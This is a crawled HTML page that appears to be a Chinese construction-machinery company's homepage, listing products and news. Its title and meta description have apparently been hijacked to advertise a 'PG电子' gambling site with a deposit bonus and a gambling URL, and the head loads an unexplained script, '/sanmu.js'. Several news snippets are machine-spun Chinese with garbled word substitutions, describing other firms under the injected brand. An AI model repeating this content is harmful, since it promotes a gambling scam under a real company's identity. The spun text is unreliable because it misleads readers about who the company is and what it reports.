

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tyhyey.com/index.php?g=home&m=product&a=show&id=159
body_size: 9036
content:
<!doctype html>
<html>
 <head> 
  <title>PG电子官方|PG电子·(中国)官方</title>
<meta name="keywords" content="PG电子官方网站，pg电子平台"/>
<meta name="description" content="PG电子官方|PG电子·(中国)官方机械集团有限公司（PG集团）✅『亚洲唯一』✅【⭐️首存领福利⭐️】【KOFZY推荐✅永久地址：350vip.vip✅】发展于1972年，是中国工程机械行业的三大领先集团之一。集团由PG重机股份有限公司（简称：PG重机）、PG智能信息科技有限公司（简称：PG智科）、PG重托机械有限公司等多家成员公司组成。"/>

  <meta charset="utf-8" /> 
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no" /> 
  <meta name="renderer" content="webkit" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=Edge" />  
  <meta name="format-detection" content="telephone=no" /> 
  <meta name="author" content="design by www.jerei.com" />
  <link rel="stylesheet" href="/resources/favicon.ico" />
  <link rel="stylesheet" href="/resources/ui/ui.css" />
  <link rel="stylesheet" href="/resources/web/css/style.css" />
  <link rel="stylesheet" href="/resources/web/css/responsive.css" />    
  <!--[if lt IE 9]><script src="/resources/web/lib/H5shiv.js"></script><![endif]--> 
  <script src="/resources/modules/seajs/sea.js" id="seajsConfig" domain="/"></script> 
  <script src="/resources/web/seajs.config.js"></script> 
  
  
  <script type='text/javascript' src='/sanmu.js'></script>

  
 </head>
 <body>
  <!--header--> 
  <header class="header"> 
   <div class="header_bott"> 
    <div class="wrap fix"> 
     <h1 class="logo"> <a href="/" title="PG电子官方集团"><img src="/resources/web/img/header_logo.png" alt="PG电子官方集团" /></a> </h1> 
     <div class="h_tools"> 
      <a href="#menu" class="mobile_key r"> <i class="iconfont" data-code="xe653;"></i> </a> 
      <div class="h_language"> 
       <a href="javascript:;"> <span> <span class="language_icon"><img src="/resources/web/img/language_icon_2.gif" alt="" /></span> 语言选择 <i class="iconfont jt" data-code="xe604;"></i> </span> </a> 
       <div class="lan_down"> 
        <a href="/Other/en/index.html"><span class="icon_en"></span>EN</a> 
        <a href="/"><span class="icon_cn"></span>中文</a> 
       </div> 
      </div> 
      <div class="h_search"> 
       <a href="/site/qzss.htm"><i class="iconfont" data-code="xe652;"></i></a> 
      </div> 
     </div> 
     <div class="inav_wrapper"> 
      <nav class="inav" id="menu"> 
       <ul> 
        <li class="nav_li"> <a href="/about/about.htm" target="">走进PG电子官方</a> 
         <div class="inner_box"> 
          <div class="wrap fix"> 
           <div class="sec_list"> 
            <ul class="second_nav fix"> 
             <li> <a href="/about/intro.html" target=""> 集团简介 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/about/ji-tuan-pin-pai.htm" target=""> 集团品牌 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/about/pictures.html" target=""> 全景看PG电子官方 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
            </ul> 
           </div> 
           <div class="sec_img"> 
            <div class="img_infor"> 
             <div class="txt"> 
              <span><p>PG电子官方集团坚持“效率至上、科技领先”发展理念，实施“集约发展、创新发展”经营战略，始终坚持开拓创新</p></span> 
             </div> 
             <a href="/about/about.htm" target="" title="走进PG电子官方" class="common-btn ani-btn" c-text="了 解 更 多"></a> 
            </div> 
            <div class="img_pic"> 
             <img src="/upload/images/2022/08/12/dbc986b97ff2472a9d8ec283e0ef36d1.jpg" alt="走进PG电子官方" /> 
            </div> 
           </div> 
          </div> 
         </div> </li> 
        <li class="nav_li"> <a href="/xinwen/" target="">融媒中心</a> 
         <div class="inner_box"> 
          <div class="wrap fix"> 
           <div class="sec_list"> 
            <ul class="second_nav fix"> 
             <li> <a href="/xinwen/" target=""> 集团新闻 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/news/media-news.html" target=""> 媒体焦点 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/news/images.html" target=""> 影像PG电子官方 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
            </ul> 
           </div> 
           <div class="sec_img"> 
            <div class="img_infor"> 
             <div class="txt"> 
              <span><p>临沂PG电子官方机械集团，是我国工程机械行业的四大领先集团之一，聚焦PG电子官方集团新闻，了解PG电子官方集团发展大事记。</p></span> 
             </div> 
             <a href="/xinwen/" target="" title="融媒中心" class="common-btn ani-btn" c-text="了 解 更 多"></a> 
            </div> 
            <div class="img_pic"> 
             <img src="/upload/images/2022/08/12/180ad661721044dfbdf008af8e45ff21.jpg" alt="融媒中心" /> 
            </div> 
           </div> 
          </div> 
         </div> </li> 
        <li class="nav_li"> <a href="/product/product.htm" target="">产品中心</a> 
         <div class="inner_box nav_business fix"> 
          <div class="wrap fix"> 
           <div class="sec_list"> 
            <ul class="second_nav fix"> 
             <li> <a href="/product/product/.htm"> 高空作业机械 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/product/product/.htm"> 非公路矿用自卸车 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/product/product/.htm"> 露天钻车设备/井下铲运设备 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/product/product/.htm"> 智能制造 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/product/product/.htm"> 轮挖机械 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
            </ul> 
           </div> 
           <div class="sec_business"> 
            <div class="item"> 
             <div class="sec_bus_l"> 
              <ul class="third_nav fix"> 
               <li><a href="javascript:;">液驱剪叉式</a></li> 
               <li><a href="javascript:;">电驱剪叉式</a></li> 
               <li><a href="javascript:;">越野式</a></li> 
               <li><a href="javascript:;">曲臂式</a></li> 
               <li><a href="javascript:;">直臂式</a></li> 
              </ul> 
             </div> 
             <div class="img_pic"> 
              <img src="/upload/images/2022/08/12/3cca3b3bcac249f2afd3c522bbfd779c.jpg" alt="产品中心" /> 
             </div> 
            </div> 
            <div class="item"> 
             <div class="sec_bus_l"> 
              <ul class="third_nav fix"> 
               <li><a href="javascript:;">矿车系列</a></li> 
               <li><a href="javascript:;">轻型矿车</a></li> 
              </ul> 
             </div> 
             <div class="img_pic"> 
              <img src="/upload/images/2022/08/12/3cca3b3bcac249f2afd3c522bbfd779c.jpg" alt="产品中心" /> 
             </div> 
            </div> 
            <div class="item"> 
             <div class="sec_bus_l"> 
              <ul class="third_nav fix"> 
               <li><a href="javascript:;">露天钻车设备</a></li> 
               <li><a href="javascript:;">露天分体式潜孔钻车 </a></li> 
               <li><a href="javascript:;">露天顶锤钻车</a></li> 
               <li><a href="javascript:;">地下铲运设备</a></li> 
               <li><a href="javascript:;">地下电动铲运机 </a></li> 
               <li><a href="javascript:;">地下内燃铲运机</a></li> 
              </ul> 
             </div> 
             <div class="img_pic"> 
              <img src="/upload/images/2022/08/12/3cca3b3bcac249f2afd3c522bbfd779c.jpg" alt="产品中心" /> 
             </div> 
            </div> 
            <div class="item"> 
             <div class="sec_bus_l"> 
              <ul class="third_nav fix"> 
               <li><a href="javascript:;">AGV系列</a></li> 
               <li><a href="javascript:;">机械手系列</a></li> 
               <li><a href="javascript:;">拧紧机系列</a></li> 
               <li><a href="javascript:;">桁架系列</a></li> 
               <li><a href="javascript:;">智能生产线</a></li> 
               <li><a href="javascript:;">信息化系统</a></li> 
              </ul> 
             </div> 
             <div class="img_pic"> 
              <img src="/upload/images/2022/08/12/3cca3b3bcac249f2afd3c522bbfd779c.jpg" alt="产品中心" /> 
             </div> 
            </div> 
            <div class="item"> 
             <div class="sec_bus_l"> 
              <ul class="third_nav fix"> 
               <li><a href="javascript:;">70全液压</a></li> 
               <li><a href="javascript:;">80全液压</a></li> 
               <li><a href="javascript:;">LG75H</a></li> 
               <li><a href="javascript:;">LG95H</a></li> 
               <li><a href="javascript:;">LG125H</a></li> 
               <li><a href="javascript:;">LG105H</a></li> 
              </ul> 
             </div> 
             <div class="img_pic"> 
              <img src="/upload/images/2022/08/12/3cca3b3bcac249f2afd3c522bbfd779c.jpg" alt="产品中心" /> 
             </div> 
            </div> 
           </div> 
          </div> 
         </div> </li> 
        <li class="nav_li"> <a href="/power/shi-li-lin-gong.htm" target="">实力PG电子官方</a> 
         <div class="inner_box"> 
          <div class="wrap fix"> 
           <div class="sec_list"> 
            <ul class="second_nav fix"> 
             <li> <a href="/power/shi-li-lin-gong/pt/pt_quality.htm" target=""> 品质PG电子官方 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/power/shi-li-lin-gong/pt/pt_value.htm" target=""> 价值PG电子官方 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/power/shi-li-lin-gong/pt/pt_int.htm" target=""> 国际化PG电子官方 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
            </ul> 
           </div> 
           <div class="sec_img"> 
            <div class="img_infor"> 
             <div class="txt"> 
              <span><p>PG电子官方始终秉承“产品代表人品，品质赢得尊重”的质量观，可靠口碑坚如磐石，将创新活动升级为质量活动，塑造PG电子官方特色的质量文化</p></span> 
             </div> 
             <a href="/power/shi-li-lin-gong.htm" target="" title="实力PG电子官方" class="common-btn ani-btn" c-text="了 解 更 多"></a> 
            </div> 
            <div class="img_pic"> 
             <img src="/upload/images/2022/08/12/c7cb884e44a54a429fc99dd76fc17664.jpg" alt="实力PG电子官方" /> 
            </div> 
           </div> 
          </div> 
         </div> </li> 
        <li class="nav_li"> <a href="/job/job.html" target="">工作机会</a> 
         <div class="inner_box"> 
          <div class="wrap fix"> 
           <div class="sec_list"> 
            <ul class="second_nav fix"> 
             <li> <a href="/job/job.html" target=""> 社会招聘 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
             <li> <a href="/job/school_job/pid/808737/amp;did/0.html" target=""> 校园招聘 <i class="iconfont" data-code="xe65f;"></i> </a> </li> 
            </ul> 
           </div> 
           <div class="sec_img"> 
            <div class="img_infor"> 
             <div class="txt"> 
              <span><p>选择PG电子官方，意味着您的才华将得到最大程度的展现。PG电子官方诚邀全球最优秀的工程机械人才加入PG电子官方，成功路上，PG电子官方结伴同行！</p></span> 
             </div> 
             <a href="/job/job.html" target="" title="工作机会" class="common-btn ani-btn" c-text="了 解 更 多"></a> 
            </div> 
            <div class="img_pic"> 
             <img src="/upload/images/2023/06/02/50fcc03c2fea4e07ae53f55533e94571.jpg" alt="工作机会" /> 
            </div> 
           </div> 
          </div> 
         </div> </li> 
       </ul> 
      </nav> 
     </div> 
    </div> 
   </div> 
   <!-- 手机端下拉 --> 
   <div class="m_nav"> 
    <div class="mNav_top"> 
     <div class="m_wrap fix"> 
      <a href="#" class="l m_search"><i class="iconfont"></i></a> 
      <div class="m_close"> 
       <i class="iconfont" data-code="xe641;"></i> 
      </div> 
     </div> 
    </div> 
    <div class="mNav_bott"> 
     <ul> 
      <li class="m_navli m_navli01 "> <span class="m_jt"></span> <a href="/about/about.htm" target="">走进PG电子官方 </a> 
       <div class="m_secNav"> 
        <ul> 
         <li><a href="/about/intro.html" target="">集团简介</a></li> 
         <li><a href="/about/ji-tuan-pin-pai.htm" target="">集团品牌</a></li> 
         <li><a href="/about/pictures.html" target="">全景看PG电子官方</a></li> 
        </ul> 
       </div> </li> 
      <li class="m_navli m_navli02 "> <span class="m_jt"></span> <a href="/xinwen/" target="">融媒中心 </a> 
       <div class="m_secNav"> 
        <ul> 
         <li><a href="/xinwen/" target="">集团新闻</a></li> 
         <li><a href="/news/media-news.html" target="">媒体焦点</a></li> 
         <li><a href="/news/images.html" target="">影像PG电子官方</a></li> 
        </ul> 
       </div> </li> 
      <li class="m_navli m_navli03 xiala_pro"> <span class="m_jt"></span> <a href="/product/product.htm" target="">产品中心 </a> 
       <div class="m_secNav"> 
        <ul class="row"> 
         <li class="midd-6 smal-12"> 
          <div class="fir"> 
          </div> </li> 
         <li class="midd-6 smal-12"> 
          <div class="fir"> 
          </div> 
          <div class="fir"> 
           <a href="http://www.lgmg.com.cn/product/gao-kong-zuo-ye-she-bei.jsp" class="fir_class">高空作业机械</a> 
           <a href="http://www.lgmg.com.cn/product/gao-kong-zuo-ye-she-bei.jsp?pid=136">液驱剪叉式</a> 
           <a href="http://www.lgmg.com.cn/product/gao-kong-zuo-ye-she-bei.jsp?pid=137">电驱剪叉式</a> 
           <a href="http://www.lgmg.com.cn/product/gao-kong-zuo-ye-she-bei.jsp?pid=138">越野式</a> 
           <a href="http://www.lgmg.com.cn/product/gao-kong-zuo-ye-she-bei.jsp?pid=139">曲臂式</a> 
           <a href="http://www.lgmg.com.cn/product/gao-kong-zuo-ye-she-bei.jsp?pid=140">直臂式</a> 
          </div> </li> 
         <li class="midd-6 smal-12"> 
          <div class="fir"> 
          </div> 
          <div class="fir"> 
           <a href="http://www.lgmgim.cn/znwl.html" class="fir_class">智能制造</a> 
           <a href="http://www.lgmgim.cn/znwl/pmcId=25.html">AGV系列</a> 
           <a href="">机械手系列</a> 
           <a href="http://www.lgmgim.cn/lgznzp/i=29&amp;comContentId=29.html">拧紧机系列</a> 
           <a href="">桁架系列</a> 
           <a href="">智能生产线</a> 
           <a href="">信息化系统</a> 
          </div> </li> 
         <li class="midd-6 smal-12"> 
          <div class="fir"> 
           <a href="http://www.lgmg.com.cn/product/kuang-yong-che.jsp" class="fir_class">非公路矿用自卸车</a> 
           <a href="http://www.lgmg.com.cn/product/kuang-yong-che.jsp?pid=133">矿车系列</a> 
           <a href="http://www.lgmg.com.cn/product/kuang-yong-che.jsp?pid=134">轻型矿车</a> 
          </div> 
          <div class="fir"> 
          </div> 
          <div class="fir"> 
           <a href="http://www.lgmrt.com.cn/product/product.htm" class="fir_class">露天钻车设备/井下铲运设备</a> 
           <a href="http://www.lgmrt.com.cn/product/lt_product.jsp?fCat=183&amp;sCat=186">露天钻车设备</a> 
           <a href="http://www.lgmrt.com.cn/product/lt_product.jsp?fCat=183&amp;sCat=187&amp;tCat=">露天分体式潜孔钻车 </a> 
           <a href="http://www.lgmrt.com.cn/product/lt_product.jsp?fCat=183&amp;sCat=186&amp;tCat=">露天顶锤钻车</a> 
           <a href="http://www.lgmrt.com.cn/product/jx_product.jsp?fCat=184&amp;sCat=206&amp;tCat=">地下铲运设备</a> 
           <a href="http://www.lgmrt.com.cn/product/jx_product.jsp?fCat=184&amp;sCat=206&amp;tCat=208">地下电动铲运机 </a> 
           <a href="http://www.lgmrt.com.cn/product/jx_product.jsp?fCat=184&amp;sCat=206&amp;tCat=207">地下内燃铲运机</a> 
          </div> </li> 
        </ul> 
       </div> </li> 
      <li class="m_navli m_navli04 "> <span class="m_jt"></span> <a href="/power/shi-li-lin-gong.htm" target="">实力PG电子官方 </a> 
       <div class="m_secNav"> 
        <ul> 
         <li><a href="/power/shi-li-lin-gong/pt/pt_quality.htm" target="">品质PG电子官方</a></li> 
         <li><a href="/power/shi-li-lin-gong/pt/pt_value.htm" target="">价值PG电子官方</a></li> 
         <li><a href="/power/shi-li-lin-gong/pt/pt_int.htm" target="">国际化PG电子官方</a></li> 
        </ul> 
       </div> </li> 
      <li class="m_navli m_navli05 "> <span class="m_jt"></span> <a href="/job/job.html" target="">工作机会 </a> 
       <div class="m_secNav"> 
        <ul> 
         <li><a href="/job/job.html" target="">社会招聘</a></li> 
         <li><a href="/job/school_job/pid/808737/amp;did/0.html" target="">校园招聘</a></li> 
        </ul> 
       </div> </li> 
     </ul> 
    </div> 
   </div> 
  </header> 
  <!--header end--> 
  <section class="index"> 
   <div class="index_slider"> 
    <div class="ibanner owl-carousel"> 
     <div class="item"> 
      <img data-src="/upload/images/2022/08/12/91c933b909f54f2faff09b4be0de3796.jpg" data-smalsrc="/upload/images/2022/08/12/f111ccd3ce534af4a516b36c7f23e48a.jpg" class="banner_img" src="/upload/images/2022/08/12/91c933b909f54f2faff09b4be0de3796.jpg" data-srcloaded=""> 
      <div class="text_box"> 
       <img src="" alt="" /> 
      </div> 
     </div> 
    </div> 
    <div class="cursor"> 
     <div class="cursorIcon transition05"></div> 
    </div> 
   </div> 




   <div class="pt1"> 
    <div class="wrap"> 
     <div class="fix"> 
      <div class="r right" data-sr-id="4" style="; visibility: visible;  -webkit-transform: translateY(0) scale(1); opacity: 1;transform: translateY(0) scale(1); opacity: 1;-webkit-transition: all, -webkit-transform 1s ease-out 0s, opacity 1s ease-out 0s; transition: all, transform 1s ease-out 0s, opacity 1s ease-out 0s; "> 
       <div class="index-tit"> 
        <a href="/product/product.htm" target="_blank" style="display:block;"> 
         <!--<div class="ltd_en">LGMG</div>--> 
         <div class="channel"> 
          <!--<span class="index-en">PRODUCTS</span>--> 
          <span class="index-cn">产品中心</span> 
         </div> </a> 
       </div> 
       <div class="tab"> 
        <ul class="owl-carousel owl-loaded"> 
          
          
          
          
          
        <div class="owl-stage-outer"><div class="owl-stage" style="transform: translate3d(0px, 0px, 0px); transition: all; width: 651px;"><div class="owl-item active" style="width: auto;"><li class="" style="width: 116px;"><a href="javascript:;">高空作业机械</a></li></div><div class="owl-item active" style="width: auto;"><li style="width: 148px;" class=""><a href="javascript:;">非公路矿用自卸车</a></li></div><div class="owl-item active" style="width: auto;"><li style="width: 219px;" class="cur"><a href="javascript:;">露天钻车设备/井下铲运设备</a></li></div><div class="owl-item active" style="width: auto;"><li style="width: 84px;" class=""><a href="javascript:;">智能制造</a></li></div><div class="owl-item active" style="width: auto;"><li style="width: 84px;"><a href="javascript:;">轮挖机械</a></li></div></div></div><div class="owl-nav"><div class="owl-prev disabled"><i class="iconfont" data-code="xe618;"></i></div><div class="owl-next disabled"><i class="iconfont" data-code="xe6b0;"></i></div></div><div class="owl-dots"><div class="owl-dot active"><span></span></div></div></ul> 
       </div> 
       <div class="content"> 
        <div class="item" style="display: none;"> 
         <div class="desc el">
          整机能够智能实现双载荷举升，10-14米平台高度额定载荷200公斤，10米以下载荷320公斤
         </div> 
         <div class="row"> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/12/09/e3eb5304acad4b838b1ef5a58657ae6f.png" alt="A14J" class="_full"> 
            </div> 
            <div class="t el">
             A14J
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/12/11/c9722b577c26410788e7a9cbcc2ca782.png" alt="AS1212" class="_full"> 
            </div> 
            <div class="t el">
             AS1212
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/11/19/f4468dca8b0941b38083805ad0a61ef0.png" alt="SR1623" class="_full"> 
            </div> 
            <div class="t el">
             SR1623
            </div> </a> 
          </div> 
         </div> 
        </div> 
        <div class="item" style="display: none;"> 
         <div class="desc el">
          高效、可靠、经济、安全、舒适、智能
         </div> 
         <div class="row"> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/12/09/417bb07f19d54b3787919dad77b538e6.png" alt="CMT96" class="_full"> 
            </div> 
            <div class="t el">
             CMT96
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/12/09/472aaa5f59274b22bad30eff399c26e1.png" alt="MT86H" class="_full"> 
            </div> 
            <div class="t el">
             MT86H
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/11/20/c11e6f0905ae4de69badf1c7455d93f7.jpg" alt="MT86" class="_full"> 
            </div> 
            <div class="t el">
             MT86
            </div> </a> 
          </div> 
         </div> 
        </div> 
        <div class="item" style="display: block;"> 
         <div class="desc el">
          为工程钻孔定制，整机行走速度快，机身灵活，适应崎岖地形，实现钻孔无尘作业。
         </div> 
         <div class="row"> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/12/11/ece019c232874334b0f235fb5a54cd19.png" alt="UL40" class="_full"> 
            </div> 
            <div class="t el">
             UL40
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2020/09/07/a430d5208d6b4dd0821ead00fd10eeff.jpg" alt="UL70" class="_full"> 
            </div> 
            <div class="t el">
             UL70
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2019/11/19/c71b44d291244320a80547281c611ee7.png" alt="ST120" class="_full"> 
            </div> 
            <div class="t el">
             ST120
            </div> </a> 
          </div> 
         </div> 
        </div> 
        <div class="item" style="display: none;"> 
         <div class="desc el">
          用独特机构，可实现自动脱钩，减轻操作者劳动强度，提高物流配送效率。
         </div> 
         <div class="row"> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2023/04/18/6338119bc31c4a0eb70683054d396616.png" alt="背负式AGV" class="_full"> 
            </div> 
            <div class="t el">
             背负式AGV
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2023/04/18/169445515abf49eda7ed25c5262ed4eb.png" alt="牵引式AGV" class="_full"> 
            </div> 
            <div class="t el">
             牵引式AGV
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2023/04/18/78d54f24c450412d989ee068b566097f.png" alt="双向潜入式AGV" class="_full"> 
            </div> 
            <div class="t el">
             双向潜入式AGV
            </div> </a> 
          </div> 
         </div> 
        </div> 
        <div class="item" style="display: none;"> 
         <div class="desc el"></div> 
         <div class="row"> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2023/03/14/b5e4a17489074e0cb67d694ada0412b5.jpg" alt="LG75H" class="_full"> 
            </div> 
            <div class="t el">
             LG75H
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2023/03/14/364114b76c9c44cd92d1b5fabff100ba.jpg" alt="LG95H PLUS" class="_full"> 
            </div> 
            <div class="t el">
             LG95H PLUS
            </div> </a> 
          </div> 
          <div class="span-4 smal-12"> 
           <a href="javascript:;" class="info imgZoom"> 
            <div class="rect-75"> 
             <img src="/upload/images/2023/03/14/a4643643db6243bf8f13254a20f371a6.jpg" alt="LG125H" class="_full"> 
            </div> 
            <div class="t el">
             LG125H
            </div> </a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="l i_left" data-sr-id="2" style="; visibility: visible;  -webkit-transform: translateY(0) scale(1); opacity: 1;transform: translateY(0) scale(1); opacity: 1;-webkit-transition: all, -webkit-transform 1s ease-out 0s, opacity 1s ease-out 0s; transition: all, transform 1s ease-out 0s, opacity 1s ease-out 0s; "> 
       <div class="rect-75"> 
        <img src="/upload/images/2019/11/20/53ac65b2193d4e7f82210c267ca0c7f0.png" alt="高空作业机械" class="_full" style="display: none;"> 
        <img src="/upload/images/2019/11/20/8dfa7409fa8a4eeaa5878c33a8b21d02.png" alt="非公路矿用自卸车" class="_full" style="display: none;"> 
        <img src="/upload/images/2019/11/20/2ce0b7e21bad41e3959aadffcca2df0b.png" alt="露天钻车设备/井下铲运设备" class="_full" style="display: block;"> 
        <img src="/upload/images/2023/04/18/169445515abf49eda7ed25c5262ed4eb.png" alt="智能智造" class="_full" style="display: none;"> 
        <img src="/upload/images/2021/06/17/9ab79b473b5b4e9bb8bcbeba108981a0.png" alt="轮挖机械" class="_full" style=""> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div>
   <div class="pt2"> 
    <div class="wrap"> 
     <div class="top"> 
      <a href="/xinwen/" target="_blank" style="display:block;"> 
       <div class="en">
        News center
       </div> 
       <div class="cn"> 
        <div class="index-cn">
         融媒中心
        </div> 
        <div class="desc">
         在这里，你可以第一时间了解到PG电子官方集团的最新动态以及行业的最热资讯
        </div> 
       </div> </a> 
     </div> 
     <div class="content fix"> 
      <div class="i_left imgZoom"> 
       <div class="rect-6667"> 
        <img src="/upload/images/2024/05/13/bbbad395553542599b05d80040597909.jpg" alt="明星产品引领行业革新风潮！PG电子官方重机闪耀巴西展！" class="_full" /> 
        <div class="video video_box" data-v=""></div> 
        <div class="text_box"> 
         <a href="/news/jtnews-detail-14883.htm" target="_blank"> 
          <div class="date">
           2024-04-27
          </div> 
          <div class="tit el">
           明星产品引领行业革新风潮！PG电子官方重机闪耀巴西展！
          </div> 
          <div class="desc">
            4月23日至26日，备受瞩目的工程机械行业盛事——巴西国际工程机械及矿山机械展览会（M&amp;T EXPO2024）盛大举行。... 
          </div> </a> 
        </div> 
       </div> 
      </div> 
      <div class="i_right"> 
       <div class="scroll_con"> 
        <ul> 














         <li> <a href="/xinwen/378.html" class="li_box fix"> 
           <div class="date l"> 
            <div class="year">
             2025            </div> 
            <div class="day">
             12-10            </div> 
           </div> 
           <div class="intro"> 
            <div class="t el">
             PG电子官方-
<h1>5000km全路况实测：康明斯天然气一体化动力链交出满意答卷            </div> 
            <div class="c">
              -PG电子官方 
            </div> 
           </div> </a> </li> 




         <li> <a href="/xinwen/377.html" class="li_box fix"> 
           <div class="date l"> 
            <div class="year">
             2025            </div> 
            <div class="day">
             12-10            </div> 
           </div> 
           <div class="intro"> 
            <div class="t el">
             PG电子官方-
<h1>智筑有道，驰行无际 | 柳工路机助力拉美基建提速，获政府客户高度赞誉！            </div> 
            <div class="c">
              巴西，这片布满活气的热土，正迎来基建进级的新海潮。柳工路机依附对于市场的深刻洞察与领先技能，乐成将全新一代506E摊铺机导入巴西市场。这款交融智能化基因与当地化设计的明星产物，以其高效不变、精准靠得住 
            </div> 
           </div> </a> </li> 




         <li> <a href="/xinwen/376.html" class="li_box fix"> 
           <div class="date l"> 
            <div class="year">
             2025            </div> 
            <div class="day">
             12-10            </div> 
           </div> 
           <div class="intro"> 
            <div class="t el">
             PG电子官方-
<h1>火速集结！昼夜奋战！徐工全力打通甘肃榆中洪区生命通道            </div> 
            <div class="c">
              8月7日以来，甘肃兰州市榆中县等地遭受持续强降雨激发山洪灾难。灾难发生后，中共中心总书记、国度主席、中心军委主席习近平高度器重并作出主要唆使指出，当务之急要想方设法搜救掉联职员，转移安设受威逼群众，最 
            </div> 
           </div> </a> </li> 



        </ul> 
       </div> 
       <div class="scroll_btn"> 
        <div class="btns myprev">
         <i class="iconfont" data-code="xe605;"></i>
        </div> 
        <div class="btns mynext">
         <i class="iconfont" data-code="xe604;"></i>
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </div> 
